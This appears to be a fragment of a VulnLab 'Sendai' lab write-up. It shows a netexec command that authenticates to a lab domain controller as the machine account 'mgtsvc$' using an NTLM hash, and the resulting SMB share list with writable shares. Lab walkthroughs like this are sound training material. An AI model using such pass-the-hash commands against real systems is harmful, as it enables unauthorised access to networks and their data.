 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ nxc smb sendai.vl -u 'mgtsvc$' -H 'c15a7132cd45d7e342dc14f29b50b54c' --shares
SMB 10.10.109.249 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.109.249 445 DC [+] sendai.vl\mgtsvc$:c15a7132cd45d7e342dc14f29b50b54c
SMB 10.10.109.249 445 DC [*] Enumerated shares
SMB 10.10.109.249 445 DC Share Permissions Remark
SMB 10.10.109.249 445 DC ----- ----------- ------
SMB 10.10.109.249 445 DC ADMIN$ Remote Admin
SMB 10.10.109.249 445 DC C$ Default share
SMB 10.10.109.249 445 DC config READ,WRITE
SMB 10.10.109.249 445 DC IPC$ READ Remote IPC
SMB 10.10.109.249 445 DC NETLOGON READ Logon server share
SMB 10.10.109.249 445 DC sendai READ,WRITE company share
SMB 10.10.109.249 445 DC SYSVOL READ Logon server share
SMB 10.10.109.249 445 DC Users READ